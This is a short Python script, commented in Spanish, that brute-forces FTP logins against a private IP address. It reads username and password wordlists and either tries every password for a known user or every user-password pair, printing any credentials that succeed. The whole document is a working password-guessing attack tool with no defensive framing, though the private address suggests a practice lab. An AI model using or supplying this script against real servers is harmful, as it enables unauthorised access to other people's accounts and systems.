 import ftplib

ip = "192.168.136.133"
usuarios = open('usuarios.txt','r')
usuarios = usuarios.read().split('\n')
passwords = open('passwords.txt','r')
passwords = passwords.read().split('\n')

def ataque_contraseña(ip,usuario_sabido,cada_password):
    ftp = ftplib.FTP(ip)
    try:
        ftp.login(usuario_sabido,cada_password)
        ftp.quit()
        print(f'LOGIN CORRECTO ---> La contraseña es: {cada_password}')
    except:
        print("Fallo la autenticación")

def ataque_todo(ip,cada_usuario,cada_password):
    ftp = ftplib.FTP(ip)
    try:
        ftp.login(cada_usuario,cada_password)
        ftp.quit()
        print(f'LOGIN CORRECTO ---> El usuario {cada_usuario} y contraseña {cada_password}')
    except:
        print("Fallo la autenticación")


eleccion = input("¿Qué datos conoces? - si_user | nada: ")


if eleccion == "si_user":
    usuario_sabido = input("Inserta el nombre de usuario que conoces: ")
    for cada_password in passwords:
        ataque_contraseña(ip,usuario_sabido,cada_password)

elif eleccion == "nada":
    for cada_usuario in usuarios:
        for cada_contraseña in passwords:
            ataque_todo(ip,cada_usuario,cada_contraseña)

pass